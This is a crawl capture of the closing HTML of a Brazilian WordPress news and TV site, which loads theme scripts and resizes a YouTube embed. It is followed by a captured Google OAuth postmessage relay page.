<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.hoverIntent.minified.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/css3-mediaqueries.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.prettyPhoto.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.li-scroller.1.0.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/ownScript.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.cookie.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/mobile.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/comment-reply.min.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/wp-embed.min.js?ver=5.0.15'></script>

</body><script type="text/javascript">
    jQuery(document).ready(function(){
/*global jQuery:false */
/*jshint devel:true, laxcomma:true, smarttabs:true */

    setTimeout(
        function(){
        jQuery(".onlinetv #wpYouTubeLive" ).attr(
                { 
                    "width": "320" ,
                    "height":"250"
                });
            }
            , 3000 
        );
    });
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.doctumtv.com.br&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="qDvQ3gsr2GPNJGHj6tVOvw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="qDvQ3gsr2GPNJGHj6tVOvw"></script></body></html>